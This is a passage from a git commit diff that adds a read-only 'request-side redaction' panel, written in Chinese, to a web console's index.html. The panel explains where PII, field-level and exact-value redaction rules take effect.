




==== commit 205e357c: "feat(ui): 请求侧脱敏只读面板与服务端计算的生效面（F1） 控制台此前没有任何一处说明四个总控各自控制哪一层、一条 PII 规则到底在哪些执行面 上生效、以及两类绕过机制的前置条件。新面板集中" ====
--- a/www/index.html
+++ b/www/index.html
@@ -99,6 +99,13 @@
               <span id="config-global-hits" class="sidebar-search-hits" aria-live="polite"></span>
             </div>
             <div id="config-nav"></div>
+            <a href="#request-redaction" class="nav-item">
+              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+                <path d="M12 3l7 3v6c0 4.5-3 7.7-7 9-4-1.3-7-4.5-7-9V6l7-3z"/>
+                <path d="M9 12h6"/>
+              </svg>
+              请求侧脱敏
+            </a>
             <a href="#rules" class="nav-item">
               <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                 <circle cx="12" cy="12" r="10"/>
@@ -376,6 +383,40 @@
           <div id="config-panels"></div>
 
           <!-- Security Rules -->
+          <!-- Request-side redaction: read-only in this release -->
+          <section id="request-redaction" class="panel">
+            <div class="panel-head">
+              <div class="panel-head-icon">
+                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+                  <path d="M12 3l7 3v6c0 4.5-3 7.7-7 9-4-1.3-7-4.5-7-9V6l7-3z"/>
+                  <path d="M9 12h6"/>
+                </svg>
+              </div>
+              <div class="panel-head-info">
+                <h2>请求侧脱敏</h2>
+                <p class="panel-desc">发往上游前的 PII、字段级与精确值脱敏：各总控真正控制哪一层、每条规则在六个执行面上的真实生效面、以及两类绕过机制各自的前置条件。本版为只读视图，增删改仍在「安全规则」中进行。</p>
+              </div>
+            </div>
+
+            <div class="rr-toolbar">
+              <span id="rr-summary" class="u-note">加载中…</span>
+              <button id="rr-refresh" class="btn-sm-ghost" type="button">
+                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="btn-icon-inline">
+                  <polyline points="23,4 23,10 17,10"/>
+                  <path d="M20.5 16a9 9 0 1 1-2.6-7.4L23 10"/>
+                </svg>刷新
+              </button>
+            </div>
+
+            <div id="rr-alerts" class="rr-alerts"></div>
+            <div id="rr-master" class="rr-block"></div>
+            <div id="rr-status" class="rr-block"></div>
+            <div id="rr-pii" class="rr-block"></div>
+            <div id="rr-field" class="rr-block"></div>
+            <div id="rr-coverage" class="rr-block"></div>
+            <div id="rr-exemptions" class="rr-block"></div>
+          </section>
+
           <section id="rules" class="panel">
             <div class="panel-head">
               <div class="panel-head-icon">
@@ -442,7 +483,7 @@
               </div>
               <div class="panel-head-info">
                 <h2>精确值脱敏</h2>
-                <p class="panel-desc">配置需要精确匹配脱敏的敏感值（API Key、密钥等），命中后替换为 <code>[REDACTED:EXACT_VALUE]</code>。最少 10 个字符，V1/V2 均适用。</p>
+                <p class="panel-desc">配置需要精确匹配脱敏的敏感值（API Key、密钥等），命中后替换为 <code>[REDACTED:EXACT_VALUE]</code>，最少 10 个字符，替换不可还原。覆盖面：V1 